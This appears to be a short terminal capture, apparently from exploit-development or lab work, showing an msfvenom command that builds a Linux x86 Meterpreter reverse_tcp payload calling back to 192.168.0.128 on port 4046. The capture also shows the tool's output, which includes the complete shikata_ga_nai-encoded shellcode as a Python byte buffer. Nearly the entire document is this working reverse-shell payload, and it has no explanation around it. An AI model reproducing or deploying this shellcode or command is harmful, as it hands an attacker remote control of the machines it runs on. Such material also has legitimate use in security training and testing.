 ❯ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.128 LPORT=4046 -f python -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of python file: 754 bytes
buf =  b""
buf += b"\xda\xc0\xbd\x1e\x35\x5a\x45\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x1f\x83\xc2\x04\x31\x6a\x16\x03\x6a"
buf += b"\x16\xe2\xeb\x5f\x50\x1b\x22\x7b\x93\x40\x17\x38"
buf += b"\x0f\xed\x95\x0e\xc9\x78\x78\xa3\x96\xec\x21\x54"
buf += b"\x57\xba\xd5\x24\x3f\xb9\xd5\x2b\x0e\x34\x34\x59"
buf += b"\xe8\x1f\xe6\xcf\xa3\x16\xe7\xb3\x86\xa9\x62\xf3"
buf += b"\x60\xb3\x22\x80\xaf\xab\x18\x68\xd0\x2b\x04\x03"
buf += b"\xd0\x41\xb1\x5a\x33\xa4\x70\x91\x34\x42\x42\x53"
buf += b"\x88\xa6\x65\x16\xf5\x81\x69\x46\xfa\xf1\xe0\x85"
buf += b"\x3b\x1a\xfe\x88\x5f\xd1\x4e\x77\x6d\x6a\x2b\x48"
buf += b"\x15\x7b\x68\xc0\x07\xe2\x3c\xb8\x77\x16\x8d\xbd"
buf += b"\xfd\xd9\x75\xbc\x02\x38\x3d\xc1\xfc\xbb\x3d\x79"
buf += b"\xfd\xbb\x3d\x7d\x33\x3b"